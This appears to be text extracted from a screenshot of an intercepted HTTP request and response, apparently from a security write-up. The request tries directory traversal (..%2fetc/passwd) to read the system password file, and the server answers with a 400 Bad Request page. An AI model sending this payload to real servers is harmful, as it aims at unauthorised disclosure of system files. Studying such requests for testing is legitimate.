 Request
Raw Params Headers Hex
1 GET /file/get/..%2fetc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=BA5EE4E4C00F87F2E5E1BA82870C0C89
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Mon, 02 Nov
6 Connection: close
7
8 <!doctype html><html lang="en"><head><title>HTTP
Status 400 – Bad Request</title><style type="text/css"
>h1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} h2 {
font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} h3 {
font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:14px;} body {
font-family:Tahoma,Arial,sans-serif;color:black;
background-color:white;} b {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;} p {
font-family:Tahoma,Arial,sans-serif;background:white;
color:black;font-size:12px;} a {color:black;} a.name {
color:black;} .line {height:1px;background-color:
#525D76;border:none;}</style></head><body><h1>HTTP
Status 400 – Bad Request</h1></body></html>
SecIN@tkswifty